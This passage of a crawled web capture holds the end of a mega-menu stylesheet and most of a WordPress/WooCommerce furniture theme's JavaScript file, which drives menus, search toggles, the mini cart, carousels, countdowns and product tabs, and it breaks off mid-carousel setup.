.mega_main_menu.mobilemenu li.default_dropdown > .mega_dropdown > li:last-child > .item_link, .mega_main_menu.mobilemenu.direction-vertical > .menu_holder > .menu_inner > ul > li:last-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.mobilemenu .widgets_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.mobilemenu .multicolumn_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.mobilemenu ul .nav_search_box .mega_main_menu_searchform, .mega_main_menu.mobilemenu .tabs_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.mobilemenu .tabs_dropdown .mega_dropdown > li > .mega_dropdown > li > .item_link, .mega_main_menu.mobilemenu .widgets_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.mobilemenu .multicolumn_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.mobilemenu .grid_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.mobilemenu .grid_dropdown > .mega_dropdown > li .processed_image, .mega_main_menu.mobilemenu .post_type_dropdown > .mega_dropdown > li .item_link, .mega_main_menu.mobilemenu .post_type_dropdown > .mega_dropdown > li .processed_image { border-radius: 0px; } /*2023-07-09 12:31*/

--- FILE ---
content_type: text/javascript
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826
body_size: 8931
content:
/* Theme JS */
(function($) {
	"use strict";
	
	jQuery(document).mouseup(function (e) {
		
		var container = jQuery('.header-search .product-categories');
		if (!container.is(e.target) && container.has(e.target).length === 0 && !jQuery('.cate-toggler').is(e.target) ) { /* if the target of the click isn't the container nor a descendant of the container */
			if(jQuery('.header-search .product-categories').hasClass('open')) {
				jQuery('.header-search .product-categories').removeClass('open');
			}
		}
		
		container = jQuery('.atc-notice-wrapper');
		if (!container.is(e.target) && container.has(e.target).length === 0 ) {
			jQuery('.atc-notice-wrapper').fadeOut();
		}
		
		//hide search input if need
		container = jQuery('#searchform');
		if (!container.is(e.target) && container.has(e.target).length === 0 ) {
			jQuery("#ws").removeClass("show");
		}
	});
 
	
	//For categories menu
	var oldCateMenuH, realMMH, realCateMenuH;
	
	jQuery(document).ready(function(){
		
		//Hide more button on default wp menu
		if(jQuery('.categories-menu-container').length > 0 || jQuery('.categories-menu > ul').length > 0){
			jQuery('.morelesscate').css('display', 'none');
			jQuery('.morelesscate').addClass('alwayshide');
		}
		//Hide button if number of menu is not bigger then number menu in options
		if(jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length < furnilife_menu_number ){
			jQuery('.morelesscate').css('display', 'none');
			jQuery('.morelesscate').addClass('alwayshide');
		}
		
		//init height
		oldCateMenuH = furnilife_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.catemenu-toggler').outerHeight();
		realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight();
		realCateMenuH = jQuery('.catemenu-toggler').outerHeight() + realMMH + jQuery('.morelesscate').outerHeight();
		
		if(jQuery('.morecate').css('display')!='none'){
			jQuery('.categories-menu').css('height', oldCateMenuH);
		} else {
			jQuery('.categories-menu').css('height', realCateMenuH);
		}
		
		//For closed menu, have to re-calculate height of elements
		jQuery('.catemenu-toggler').on('click', function(){
			
			if(jQuery('#categories').css('display')=='none'){
				jQuery('#categories').css('opacity', 0);
				jQuery('#categories').css('display', 'block');
				jQuery('#categories').animate({'opacity': 1}, 100, function(){
					if(!jQuery('.morelesscate').hasClass('alwayshide')){
						jQuery('.morelesscate').fadeIn('fast');
					}
					//update height
					oldCateMenuH = furnilife_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.catemenu-toggler').outerHeight();
					realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li').outerHeight();
					realCateMenuH = jQuery('.catemenu-toggler').outerHeight() + realMMH + jQuery('.morelesscate').outerHeight();
					
					if(jQuery('.morecate').css('display')=='none'){
						jQuery('.categories-menu').css({'height': realCateMenuH});
					} else {
						jQuery('.categories-menu').css({'height': oldCateMenuH});
					}
				});
			} else {
				jQuery('#categories').animate({'opacity': 0}, 200, function(){
					jQuery('#categories').css('display', 'none');
					jQuery('.morelesscate').css('display', 'none');
					//update height
					oldCateMenuH = furnilife_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.catemenu-toggler').outerHeight();
					realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li').outerHeight();
					realCateMenuH = jQuery('.catemenu-toggler').outerHeight() + realMMH + jQuery('.morelesscate').outerHeight();
					
					if(jQuery('.morecate').css('display')=='none'){
						jQuery('.categories-menu').css({'height': realCateMenuH});
					} else {
						jQuery('.categories-menu').css({'height': oldCateMenuH});
					}
				});
			}
			//for default wordpress menu (not selected menu location)
			if(jQuery('.categories-menu > ul').css('display')=='none'){
				jQuery('.categories-menu > ul').css('display', 'block');
			} else {
				jQuery('.categories-menu > ul').css('display', 'none');
			}
			// for default wordpress menu (selected menu location)
			if(jQuery('.categories-menu-container').css('display')=='none'){
				jQuery('.categories-menu-container').css('display', 'block');
			} else {
				jQuery('.categories-menu-container').css('display', 'none');
			}
		});
			//hide items out of height
		var catemidx = 1;
		jQuery('#categories ul.mega_main_menu_ul > li').each(function(){
			if( catemidx > furnilife_menu_number && jQuery('.morecate').css('display')!='none'){
				jQuery(this).css('display', 'none');
				jQuery(this).addClass('mhide');
			}
			catemidx++;
		});
			//More categories click
		jQuery('.morelesscate').on('click', function() {
			
			oldCateMenuH = furnilife_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.catemenu-toggler').outerHeight();
			realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li').outerHeight();
			realCateMenuH = jQuery('.catemenu-toggler').outerHeight() + realMMH + jQuery('.morelesscate').outerHeight();
			
			if(jQuery('.morecate').css('display')=='none'){ /* opened menu */
				jQuery('.categories-menu').css('overflow', 'hidden');
				jQuery('.categories-menu').animate({'height': oldCateMenuH}, function(){
					jQuery('.morecate').css('display', 'block');
					jQuery('.lesscate').css('display', 'none');
					jQuery('.categories-menu').css('overflow', 'visible');
					jQuery('.mhide').css('display', 'none');
				});
				
			} else { /* closed menu */
				jQuery('.categories-menu').css('overflow', 'hidden');
				jQuery('.mhide').css('display', 'block');
				jQuery('.categories-menu').animate({'height': realCateMenuH}, function(){
					jQuery('.morecate').css('display', 'none');
					jQuery('.lesscate').css('display', 'block');
					jQuery('.categories-menu').css('overflow', 'visible');
				});
			}
		});

		// Header Search 
			jQuery('.header-container .search-icon').click(function(){ 
				jQuery('.search-fixed')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');  
			}); 
			jQuery('button.close').click(function(){ 
				jQuery('.search-fixed')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');  
			}); 

		//Header Search by category
		var cateToggler = jQuery('.cate-toggler');
		
		jQuery('.header-search .product-categories').prepend('<li><a href="'+jQuery('#searchform').attr('action')+'">'+cateToggler.html()+'</a></li>');
		
		cateToggler.on('click', function(){
			jQuery('.header-search .product-categories').toggleClass('open');
		});

		//my account
		jQuery('.top-menu').mouseenter(function(){

			jQuery('.top-menu ul')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');

		}).mouseleave(function(){
			jQuery('.top-menu ul')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');
		});
		
		//language
		jQuery('.switcher .language').mouseenter(function(){

			jQuery('.switcher .language #lang_sel ul > li ul')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');

		}).mouseleave(function(){
			jQuery('.switcher .language #lang_sel ul > li ul')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');
		});
		
		//currency
		jQuery('.switcher .currency').mouseenter(function(){

			jQuery('.switcher .currency .wcml-cs-submenu')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');

		}).mouseleave(function(){
			jQuery('.switcher .currency .wcml-cs-submenu')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');
		});
		 
		//height body
		var heightbody = jQuery('body').height();
		if( heightbody < jQuery(window).height() ) {
			jQuery('body').addClass('small-body');
		} else {
			jQuery('body').removeClass('small-body');
		} 
		
		// Show/hide search input
		jQuery("#wsearchsubmit").on('click',function(){
			if(jQuery("#ws").width()==0){
				if(jQuery("#ws").hasClass("show")){
					jQuery("#ws").removeClass("show");
				} else {
					jQuery("#ws").addClass("show");
					return false;
				}
			}
		});
		// Search Top
		jQuery('.search-dropdown .widget_product_search').on('mouseover', function() {
			jQuery(this).find('#searchform').stop(true, true).slideDown();
		});
		jQuery('.search-dropdown .widget_product_search').on('mouseleave', function() {
			// jQuery(this).find('#searchform').stop(true, true).slideUp();
		});
		jQuery('.search-dropdown .widget_search').on('mouseover', function() {
			jQuery(this).find('#blogsearchform').stop(true, true).slideDown();
		});
		jQuery('.search-dropdown .widget_search').on('mouseleave', function() {
			// jQuery(this).find('#blogsearchform').stop(true, true).slideUp();
		});
		
		//Vertical dropdown menu 
		jQuery('.vmenu-toggler').on('mouseover', function() {
			jQuery(this).find('.vmenu-content').stop(true, true).slideDown();
		});
		jQuery('.vmenu-toggler').on('mouseleave', function() {
			jQuery(this).find('.vmenu-content').stop(true, true).slideUp();
		});
		
		//Horizontal dropdown menu
			//default, not selected locations
		jQuery('.horizontal-menu .nav-menu > ul').superfish({
			delay: 100,
			speed: 'fast'
		});
			//default, selected locations
		jQuery('.primary-menu-container ul.nav-menu').superfish({
			delay: 100,
			speed: 'fast'
		});
		
		//Mobile Menu
		var mobileMenuWrapper = jQuery('.mobile-menu-container');
		mobileMenuWrapper.find('.menu-item-has-children').each(function(){
			var linkItem = jQuery(this).find('a').first();
			linkItem.after('<i class="fa fa-angle-right"></i>');
		});
		//calculate the init height of menu
		var totalMenuLevelFirst = jQuery('.mobile-menu-container .nav-menu > li').length;
		var mobileMenuH = totalMenuLevelFirst*40 + 10; //40 is height of one item, 10 is padding-top + padding-bottom;
		
		jQuery('.mbmenu-toggler .mbmenu-icon').on('click', function(){
			if(jQuery('.mobile-menu-container').length == 0){
				var mobileMenuHi = jQuery('.mobile-menu div.nav-menu > ul').outerHeight();
				if(jQuery('.mobile-menu div.nav-menu').outerHeight() == 0) {
					jQuery('.mobile-menu div.nav-menu').animate({'height': mobileMenuHi}, 'fast');
				} else {
					jQuery('.mobile-menu div.nav-menu').animate({'height': 0}, 'fast');
				}
			}
			if(mobileMenuWrapper.hasClass('open')) {
				mobileMenuWrapper.removeClass('open');
				mobileMenuWrapper.animate({'height': 0}, 'fast');
			} else {
				mobileMenuWrapper.addClass('open');
				mobileMenuWrapper.animate({'height': mobileMenuH}, 'fast');
			}
		});
			//set the height of all li.menu-item-has-children items
		jQuery('.mobile-menu-container li.menu-item-has-children').each(function(){
			jQuery(this).css({'height': 40, 'overflow': 'hidden'});
		});
			//process the parent items
		jQuery('.mobile-menu-container li.menu-item-has-children').each(function(){
			var parentLi = jQuery(this);
			var dropdownUl = parentLi.find('ul.sub-menu').first();
			
			parentLi.find(' > .fa').first().on('click', function(){
				//set height is auto for all parents dropdown
				parentLi.parents('li.menu-item-has-children').css('height', 'auto');
				//set height is auto for menu wrapper
				mobileMenuWrapper.css({'height': 'auto'});
				
				var dropdownUlheight = dropdownUl.outerHeight() + 40;
				
				if(parentLi.hasClass('opensubmenu')) {
					parentLi.removeClass('opensubmenu');
					parentLi.animate({'height': 40}, 'fast', function(){
						//calculate new height of menu wrapper
						mobileMenuH = mobileMenuWrapper.outerHeight();
					});
					parentLi.find('> .fa').first().removeClass('fa-angle-down');
					parentLi.find('> .fa').first().addClass(' fa-angle-right');
				} else {
					parentLi.addClass('opensubmenu');
					parentLi.animate({'height': dropdownUlheight}, 'fast', function(){
						//calculate new height of menu wrapper
						mobileMenuH = mobileMenuWrapper.outerHeight();
					});
					parentLi.find('> .fa').first().addClass('fa-angle-down');
					parentLi.find('> .fa').first().removeClass(' fa-angle-right');
				}
				
			});
		});
		
		//Setting
		jQuery('.setting').mouseenter(function(){

			jQuery('.setting .setting-content')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');

		}).mouseleave(function(){
			jQuery('.setting .setting-content')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');
		});
		
		//Mini Cart
		if(jQuery(window).width() > 1024){

			jQuery('.widget_shopping_cart').mouseenter(function(){

				jQuery('.widget_shopping_cart .mini_cart_content')
					.css('display', 'block')
					.addClass('animated-fast fadeInUpMenu');

			}).mouseleave(function(){
				jQuery('.widget_shopping_cart .mini_cart_content')
					.css('display', 'none')
					.removeClass('animated-fast fadeInUpMenu');
			});
			 
		}

		//footer

		if (jQuery(window).width() < 992) {   
			var elementClick = '.footer .current';
			var elementSlide =  '.toogle-content';
			var activeClass = 'active';

			jQuery(elementClick).on('click', function(e){
				e.stopPropagation();
				var subUl = jQuery(this).next(elementSlide);
				if(subUl.is(':hidden'))
				{
					subUl.slideDown();
					jQuery(this).addClass(activeClass);
				}
				else
				{
					subUl.slideUp();
					jQuery(this).removeClass(activeClass);
				}
				jQuery(elementClick).not(this).next(elementSlide).slideUp();
				jQuery(elementClick).not(this).removeClass(activeClass);
				e.preventDefault();
			});

			jQuery(elementSlide).on('click', function(e){
				e.stopPropagation();
			});

			jQuery(document).on('click', function(e){
				e.stopPropagation();
				var elementHide = jQuery(elementClick).next(elementSlide);
				jQuery(elementHide).slideUp();
				jQuery(elementClick).removeClass('active');
			}); 
 		};
			//For tablet & mobile
		jQuery('.widget_shopping_cart').on('click', function(event){
			if(jQuery(window).width() < 1024){
				var closed = false;
				var mCartHeight = jQuery('.mini_cart_inner').outerHeight();
				var mCartToggler = jQuery('.cart-toggler');
				if(jQuery('.mini_cart_content').height() == 0 ) {
					closed = true;
				}
				if (mCartToggler.is(event.target) || mCartToggler.has(event.target).length != 0 || mCartToggler.is(event.target) ) {
					event.preventDefault();
					if(closed) {
						jQuery('.mini_cart_content').animate({'height': mCartHeight});
						closed = false;
					} else {
						jQuery('.mini_cart_content').animate({'height':'0'}, function(){
							closed = true;
						});
					}
				}
			}
		});
		
		//add to cart callback
		jQuery('body').append('<div class="atc-notice-wrapper"><div class="atc-notice"></div><div class="close"><i class="fa fa-times-circle"></i></div></div>');
		jQuery('.atc-notice-wrapper .close').on('click', function(){
			jQuery('.atc-notice-wrapper').fadeOut();
			jQuery('.atc-notice').html('');
		});
		var ajaxPId = 0;
		jQuery('body').on( 'adding_to_cart', function(event, button, data) {
			ajaxPId = button.attr('data-product_id');
		});
		jQuery('body').on( 'added_to_cart', function(event, fragments, cart_hash) {
			//get product info by ajax
			jQuery.post(
				ajaxurl, 
				{
					'action': 'get_productinfo',
					'data':   {'pid': ajaxPId}
				},
				function(response){
					jQuery('.atc-notice').html(response);
					//show product info after added
					jQuery('.atc-notice-wrapper').fadeIn();
				}
			);
		});
		
		//Product images on details page
		jQuery('.single-images').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: true,
			dots: false,
			fade: true,
			asNavFor: '.single-thumbnails'
		});
		jQuery('.single-thumbnails').slick({
			asNavFor: '.single-images',
			slidesToShow: 4,
			slidesToScroll: 1,
			dots: true,
			arrows: false,
			centerMode: true,
			focusOnSelect: true
		});
		
		//Thumbnails click
		jQuery('a.yith_magnifier_thumbnail').on('click', function(){
			jQuery('a.yith_magnifier_thumbnail').removeClass('active');
			jQuery(this).addClass('active');
		});
		
		// Shop toolbar sort
		jQuery('.toolbar .orderby').chosen({disable_search: true, width: "auto"});
		//currency switcher
		//jQuery('.wcml_currency_switcher').chosen({disable_search: true, width: "auto"});
		
		//Brand logos
		jQuery('.brand-logo .brands-carousel').each(function(){
			var furnilife_brandcols = jQuery(this).attr('data-col'); 
			jQuery(this).owlCarousel({
				infinite: true,  
				slideSpeed: furnilife_brandanimate, 
				autoPlay: furnilife_brandscroll, 
				items: 5, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [980,4],
			    itemsTablet: [768,3],
			    itemsTabletSmall: false,
			    itemsMobile : [479,2], 
			    addClassActive: true,
			    navigation : false,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		});
		//Brand logos2
		jQuery('.brand-logo2 .brands-carousel').each(function(){
			var furnilife_brandcols = jQuery(this).attr('data-col'); 
			jQuery(this).owlCarousel({
				infinite: true,  
				slideSpeed: furnilife_brandanimate, 
				autoPlay: furnilife_brandscroll, 
				items: 4, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [980,4],
			    itemsTablet: [768,3],
			    itemsTabletSmall: false,
			    itemsMobile : [479,2], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		});

		// Brand Logo vertical
		jQuery('.brand-vertical .brands-carousel').slick({
		    autoplay: false,
		    arrows: true,
		    dots: false,
		    slidesToShow: 3, 
		    draggable: false,
		    infinite: true,
		    pauseOnHover: false,
		    swipe: false,
		    touchMove: false,
		    vertical: true,
		    speed: 1000,
		    autoplaySpeed: 2000, 
		    responsive: [ 
				{
				  breakpoint: 1200,
				  settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 992,
				  settings: {
				  	vertical: false,
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 768,
				  settings: {
				  	vertical: false,
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
				  	vertical: false,
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				}
			]
		  });


		//Categories carousel
		jQuery('.popular-categories .categories-carousel').each(function(){
			var furnilife_categoriescols = jQuery(this).attr('data-col'); 
			jQuery(this).owlCarousel({
				infinite: true,  
				autoPlay: false,  
				slideSpeed: furnilife_categoriesanimate, 

				items: 7, 
			    itemsDesktop : [1199,6],
			    itemsDesktopSmall : [992,5],
			    itemsTablet: [767,4],
			    itemsTabletSmall: false,
			    itemsMobile : [479,2], 
			    addClassActive: true,
			    navigation : false,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		});

		// products carousel vertical
		jQuery('.slider-vertical .shop-products').slick({
		    autoplay: false,
		    arrows: true,
		    dots: false,
		    slidesToShow: 3, 
		    draggable: false,
		    infinite: true,
		    pauseOnHover: false,
		    swipe: false,
		    touchMove: false,
		    vertical: true,
		    speed: 1000,
		    autoplaySpeed: 2000, 
		    responsive: [ 
				{
				  breakpoint: 1200,
				  settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 992,
				  settings: {
				  	vertical: false,
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 768,
				  settings: {
				  	vertical: false,
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
				  	vertical: false,
					slidesToShow: 1,
					slidesToScroll: 1
				  }
				}
			]
		  }); 

		// products carousel vertical
		jQuery('.slider-vertical2 .shop-products').slick({
		    autoplay: false,
		    arrows: true,
		    dots: false,
		    slidesToShow: 2, 
		    draggable: false,
		    infinite: true,
		    pauseOnHover: false,
		    swipe: false,
		    touchMove: false,
		    vertical: true,
		    speed: 1000,
		    autoplaySpeed: 2000, 
		    responsive: [ 
				{
				  breakpoint: 1200,
				  settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 992,
				  settings: {
				  	vertical: false,
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 768,
				  settings: {
				  	vertical: false,
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
				  	vertical: false,
					slidesToShow: 1,
					slidesToScroll: 1
				  }
				}
			]
		  }); 

		// products carousel vertical
		jQuery('.slider-vertical3 .shop-products').slick({
		    autoplay: false,
		    arrows: true,
		    dots: false,
		    slidesToShow: 3, 
		    draggable: false,
		    infinite: true,
		    pauseOnHover: false,
		    swipe: false,
		    touchMove: false,
		    vertical: true,
		    speed: 1000,
		    autoplaySpeed: 2000, 
		    responsive: [ 
				{
				  breakpoint: 1200,
				  settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 992,
				  settings: {
				  	vertical: false,
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 768,
				  settings: {
				  	vertical: false,
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
				  	vertical: false,
					slidesToShow: 1,
					slidesToScroll: 1
				  }
				}
			]
		  }); 


		// show more products   
    	 	var itemshow = furnilife_item_first,
				itemshowmore = furnilife_moreless_products; 
		    var size_li = jQuery('.show-more-products .shop-products .item-col').size();
		    var x=itemshow;  
	    	jQuery('.show-more-products .shop-products .item-col:lt('+x+')').show().addClass('active');
	    
    		jQuery('#loadmore').click(function () { 
    		

		        x= (x+itemshowmore <= size_li) ? x+itemshowmore : size_li;
		        jQuery('.show-more-products .shop-products .item-col:lt('+x+')').slideDown('slow');
		        if (x=size_li) {
		        	jQuery('#loadmore').fadeOut('fast'); 
		        };  
		        if (x > itemshow) {
		        	jQuery('#showless').fadeIn('slow');
		        }; 
	        });  

        	jQuery('#showless').click(function () {  
		        x=(x-itemshowmore<=itemshow) ? itemshow : x-itemshowmore;
		        jQuery('.show-more-products .shop-products .item-col').not(':lt('+x+')').slideUp('slow'); 
		        if (x < size_li) {
		        	jQuery('#loadmore').fadeIn('slow');
		        };
		        if (x <= itemshow) {
		        	jQuery('#showless').fadeOut('fast');
		        }; 
		    });  

		
	      
	    
		// Countdown 
		jQuery(".countdownsale").TimeCircles({
		    "animation": "smooth",
		    "bg_width": 1,
		    "fg_width": 0.01,
		    "circle_bg_color": "#fff",
		    "time": {
		        "Days": {
		            "text": "Days",
		            "color": "#6c8e01",
		            "show": true
		        },
		        "Hours": {
		            "text": "Hours",
		            "color": "#6c8e01",
		            "show": true
		        },
		        "Minutes": {
		            "text": "Minutes",
		            "color": "#6c8e01",
		            "show": true
		        },
		        "Seconds": {
		            "text": "Seconds",
		            "color": "#6c8e01",
		            "show": true
		        }
		    }
		});
		//jQuery(".countdownsale").TimeCircles().stop(); 
 
		jQuery('.countbox.hastime').each(function(){
			var countTime = jQuery(this).attr('data-time');
			
			jQuery(this).countdown(countTime, function(event) {
				jQuery(this).html(
					'<span class="timebox day"><span class="box-inner"><strong>'+event.strftime('%D')+'</strong>Days</span></span><span class="timebox hour"><span class="box-inner"><strong>'+event.strftime('%H')+'</strong>Hours</span></span><span class="timebox minute"><span class="box-inner"><strong>'+event.strftime('%M')+'</strong>Mins</span></span><span class="timebox second"><span class="box-inner"><strong>'+event.strftime('%S')+'</strong>Secs</span></span>'
				);
			});
			//jQuery(this).countdown('stop');
		});
		
		
		//Product Tabs
		// layout1
		window.setTimeout(function(){
			var tabCount = 1;
			var tabTotal = jQuery('.home-tabs .wpb_content_element').length;
			jQuery('.home-tabs').prepend('<div class="title-container"><ul class="home-tabs-title"></ul></div>');
			var tabTitle = jQuery('.home-tabs .home-tabs-title');
			jQuery('.home-tabs .wpb_content_element').each(function(){
				var tabClass = '';
				var tabLinkClass = '';
				var tabWidget = jQuery(this).next('.woocommerce');
				tabWidget.addClass('product-tabs');
				var widgetTitle = jQuery(this).find('h3').html();
				tabWidget.attr('id', 'wpb_content_element-'+tabCount);
				
				if(tabCount==1) {
					tabClass = 'first';
					tabLinkClass = 'active';
					
					tabWidget.addClass('active');
					
					//first tab carousel
					roadtabCarousel('#wpb_content_element-'+tabCount+' .shop-products', 5, 4, 3, 2, 1);
				} else {
					tabWidget.addClass('heightzero');
				}
				if(tabCount == tabTotal) {
					tabClass = 'last';
				}
				
				tabTitle.append('<li class="'+tabClass+'"><a class="tab-link '+tabLinkClass+'" href="#" rel="wpb_content_element-'+tabCount+'">'+widgetTitle+'</a></li>');
				
				tabCount++;
				
				//tab click
				jQuery('.home-tabs .tab-link').each(function(){
					jQuery(this).on('click', function(event){
						event.preventDefault();
						var tabRel = jQuery(this).attr('rel');
						
						jQuery('.home-tabs .tab-link').removeClass('active');
						jQuery(this).addClass('active');
						
						jQuery('.home-tabs .product-tabs.active').fadeOut(300, function(){
							jQuery('.home-tabs .product-tabs').addClass('heightzero');
							jQuery('#'+tabRel).removeClass('heightzero');
							jQuery(this).fadeIn(300);
						});
						jQuery('.home-tabs .product-tabs').removeClass('active');
						jQuery('#'+tabRel).addClass('active');
						
						//make carousel
						roadtabCarousel('#'+tabRel+' .shop-products', 5, 4, 3, 2, 1);
					});
				});
			});
		}, 1000 );

		 
		
		//Products carousel  
		jQuery('.products-carousel .shop-products').each(function(){ 
			var owljt = jQuery(this).owlCarousel({   
			    items: 4, 
			    itemsDesktop : [1199,3],
			    itemsDesktopSmall : [991,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false, 
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
			owljt = jQuery(this).data('owlCarousel');
			owljt.jumpTo(2); 
		}); 

		//Products carousel2 
		jQuery('.products-carousel2 .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 2, 
			    itemsDesktop : [1199,2],
			    itemsDesktopSmall : [991,2],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		//Products carousel3
		jQuery('.products-carousel3 .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 3, 
			    itemsDesktop : [1199,3],
			    itemsDesktopSmall : [991,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		//Products carousel4
		jQuery('.products-carousel5 .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 5, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [991,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		//Products carousel6
		jQuery('.products-carousel6 .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 6, 
			    itemsDesktop : [1500,5],
			    itemsDesktopSmall : [1200,4],
			    itemsTablet: [991,3],
			    itemsTabletSmall: [767,2],
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		});   

		//Products carousel1  
		jQuery('.products-carousel1 .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 1, 
			    itemsDesktop : [1199,1],
			    itemsDesktopSmall : [991,1],
			    itemsTablet: [768,1],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		 

		//Latest posts carousel 
		jQuery('.latest-posts .posts-carousel').each(function(){
			var furnilife_postcols = jQuery(this).attr('data-col');
			jQuery(this).owlCarousel({   
			    items: 3, 
			    itemsDesktop : [1199,3],
			    itemsDesktopSmall : [992,2],
